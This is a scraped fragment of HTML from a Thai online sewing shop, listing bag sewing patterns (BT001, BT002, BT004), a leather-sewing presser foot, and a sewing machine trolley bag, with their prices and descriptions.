https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt004/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นทำกระเป๋า BT004</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span></span>
<div class="product-excerpt"><ul>
<li>แพทเทิร์นทำกระเป๋า BT004 ออกแบบโดย PINN Shop</li>
<li>แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกลงบนแผ่นเทมเพลทพลาสติกเพื่อเก็บไว้ใช้ได้หลายครั้ง</li>
<li>วิธีทำละเอียด พร้อมภาพประกอบชัดเจน มีคำแนะนำขั้นตอนการตัดเย็บอย่างละเอียด เห็นชิ้นงานด้านถูกและด้านผิดได้อย่างชัดเจน เสมือนภาพจริง</li>
<li>แพทเทิร์นจะมีเส้นแพทเทิร์นกำหนดสีที่ต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นง่าย ถูกต้องตามตำแหน่ง</li>
<li>มีภาพจะแสดงรายละเอียด รูปภาพชิ้นงานสำเร็จ และขนาดชิ้นงานสำเร็จ</li>
<li>ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-tag/bag/?add-to-cart=10447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10447" data-product_sku="AQX-PAT-BT004" aria-label="Add to cart: &ldquo;แพทเทิร์นทำกระเป๋า BT004&rdquo;" rel="nofollow" data-success_message="&ldquo;แพทเทิร์นทำกระเป๋า BT004&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10447" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10426 status-publish instock product_cat-online-instruction-products product_cat-bags-pattern product_cat-sewing-pattern product_cat-1333 product_tag-bag product_tag-bag-pattern product_tag-pattern product_tag-sewing-pattern product_tag-488 product_tag-32 product_tag-940 product_tag-557 product_tag-40 product_tag-41 product_tag-494 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt001/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นทำกระเป๋า BT001" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT001.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt001/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นทำกระเป๋า BT001</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;80.00</span></span>
<div class="product-excerpt"><h3><strong>แพทเทิร์นกระเป๋า BT001</strong></h3>
<ul>
<li>แพทเทิร์นทำกระเป๋า BT001 ออกแบบโดย PINN Shop</li>
<li>แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกลงบนแผ่นเทมเพลทพลาสติกเพื่อเก็บไว้ใช้ได้หลายครั้ง</li>
<li>วิธีทำละเอียด พร้อมภาพประกอบชัดเจน มีคำแนะนำขั้นตอนการตัดเย็บอย่างละเอียด เห็นชิ้นงานด้านถูกและด้านผิดได้อย่างชัดเจน เสมือนภาพจริง</li>
<li>แพทเทิร์นจะมีเส้นแพทเทิร์นกำหนดสีที่ต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นง่าย ถูกต้องตามตำแหน่ง</li>
<li>มีภาพจะแสดงรายละเอียด รูปภาพชิ้นงานสำเร็จ และขนาดชิ้นงานสำเร็จ</li>
<li>ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</li>
</ul>
<h4><span style="color: #ff0000">อ่านรายละเอียดดก่อนกดสั่งซื้อ!!</span></h4>
<h6>แพทเทิร์นสามารถสั่งซื้อได้ 2 แบบ คือ</h6>
<ul>
<li><strong>แบบไฟล์ PDF</strong><em><strong> &gt;&gt;&gt; ซึ่งเป็นไฟล์ดาวน์โหลด PDF</strong></em><br />
หากสั่งซื้อในรูปแบบนี้ จะต้องนำไฟล์ PDF ที่ได้ไปสั่งพิมพ์เองนะคะ</li>
<li><strong>แบบสั่งพิมพ์ &gt;&gt;&gt;</strong><em><strong> ซึ่งเป็นแพทเทิร์นพิมพ์บนกระดาษขนาด  + ไฟล์ดาวน์โหลด PDF</strong></em><br />
ลูกค้าจะได้แพทเทิร์นพิมพ์สำเร็จสามารถนำไปตัดเย็บได้ทันที<br />
และจะได้รับไฟล์ดาว์นโหลด PDF เผื่อในกรณีที่แพทเทิร์นเสียหาย<br />
ก็สามารถนำไฟล์นี้สั่งพิมพ์แพทเทิร์นใหม่เองได้</li>
</ul>
<p>กรุณาเลือกก่อนหยิบใส่ตะกร้านะคะ</p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt001/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10426" data-product_sku="AQX-PAT-BT001-ALL" aria-label="เลือกตัวเลือกสำหรับ &ldquo;แพทเทิร์นทำกระเป๋า BT001&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10426" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10431 status-publish last instock product_cat-online-instruction-products product_cat-bags-pattern product_cat-sewing-pattern product_cat-1333 product_tag-bag product_tag-pattern product_tag-sewing product_tag-sewing-pattern product_tag-women product_tag-488 product_tag-32 product_tag-940 product_tag-294 product_tag-492 product_tag-557 product_tag-40 product_tag-41 product_tag-494 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt002/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นทำกระเป๋า BT002" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT002.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt002/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นทำกระเป๋า BT002</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;80.00</span></span>
<div class="product-excerpt"><h3><strong>แพทเทิร์นกระเป๋า BT002</strong></h3>
<ul>
<li>แพทเทิร์นทำกระเป๋า BT002 ออกแบบโดย PINN Shop</li>
<li>แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกลงบนแผ่นเทมเพลทพลาสติกเพื่อเก็บไว้ใช้ได้หลายครั้ง</li>
<li>วิธีทำละเอียด พร้อมภาพประกอบชัดเจน มีคำแนะนำขั้นตอนการตัดเย็บอย่างละเอียด เห็นชิ้นงานด้านถูกและด้านผิดได้อย่างชัดเจน เสมือนภาพจริง</li>
<li>แพทเทิร์นจะมีเส้นแพทเทิร์นกำหนดสีที่ต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นง่าย ถูกต้องตามตำแหน่ง</li>
<li>มีภาพจะแสดงรายละเอียด รูปภาพชิ้นงานสำเร็จ และขนาดชิ้นงานสำเร็จ</li>
<li>ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</li>
</ul>
<h4><span style="color: #ff0000">อ่านรายละเอียดดก่อนกดสั่งซื้อ!!</span></h4>
<h6>แพทเทิร์นสามารถสั่งซื้อได้ 2 แบบ คือ</h6>
<ul>
<li><strong>แบบไฟล์ PDF</strong><em><strong> &gt;&gt;&gt; ซึ่งเป็นไฟล์ดาวน์โหลด PDF</strong></em><br />
หากสั่งซื้อในรูปแบบนี้ จะต้องนำไฟล์ PDF ที่ได้ไปสั่งพิมพ์เองนะคะ</li>
<li><strong>แบบสั่งพิมพ์ &gt;&gt;&gt;</strong><em><strong> ซึ่งเป็นแพทเทิร์นพิมพ์บนกระดาษขนาด  + ไฟล์ดาวน์โหลด PDF</strong></em><br />
ลูกค้าจะได้แพทเทิร์นพิมพ์สำเร็จสามารถนำไปตัดเย็บได้ทันที<br />
และจะได้รับไฟล์ดาว์นโหลด PDF เผื่อในกรณีที่แพทเทิร์นเสียหาย<br />
ก็สามารถนำไฟล์นี้สั่งพิมพ์แพทเทิร์นใหม่เองได้</li>
</ul>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt002/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10431" data-product_sku="AQX-PAT-BT002-ALL" aria-label="เลือกตัวเลือกสำหรับ &ldquo;แพทเทิร์นทำกระเป๋า BT002&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10431" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-5455 status-publish first outofstock product_cat-uncategorized product_tag-bag product_tag-696 product_tag-243 product_tag-244 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%a1%e0%b8%88%e0%b8%b1/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/F007N-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ตีนผีเย็บหนังและเข็มจักรเย็บหนัง" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/F007N-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/F007N-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/F007N-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/F007N-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/F007N-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/F007N-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%a1%e0%b8%88%e0%b8%b1/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ตีนผีเย็บหนังและเข็มจักรเย็บหนัง</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>985.00</bdi></span></span>
<div class="product-excerpt"><p>ตีนผีเย็บหนัง และ เข็มจักรเย็บหนัง ใช้สำหรับเย็บหนังเทียม หรือพลาสติกที่มีความหนืด</p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%a1%e0%b8%88%e0%b8%b1/" data-quantity="1" class="button product_type_simple" data-product_id="5455" data-product_sku="PP-SEW-KT03" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ตีนผีเย็บหนังและเข็มจักรเย็บหนัง&rdquo;" rel="nofollow" data-success_message="">อ่านเพิ่ม<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5455" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-36432 status-publish instock product_cat-sewing-machine-accessories product_cat-bobbins-wide-table-oil-sewing-machine product_tag-bag product_tag-gs3700p product_tag-461 product_tag-464 product_tag-1328 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/luggage-bag-gsp/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="กระเป๋าล้อลาก GSP" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-700x700.jpg 700w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/02/BRO-PM-P018_01.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/luggage-bag-gsp/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">กระเป๋าล้อลาก GSP</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,500.00</bdi></span></span>
<div class="product-excerpt"><p>กระเป๋าล้อลาก สำหรับจักรรุ่น GS3700P</p>
</div><div class="product-action-wrap"><a href="/product-tag/bag/?add-to-cart=36432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36432" data-product_sku="BRO-PM-P018" aria-label="Add to cart: &ldquo;กระเป๋าล้อลาก GSP&rdquo;" rel="nofollow" data-success_message="&ldquo;กระเป๋าล้อลาก GSP&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36432" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="695" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69822f73435d5">Search</label><input type="search" name="s" id="69822f73435d5" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
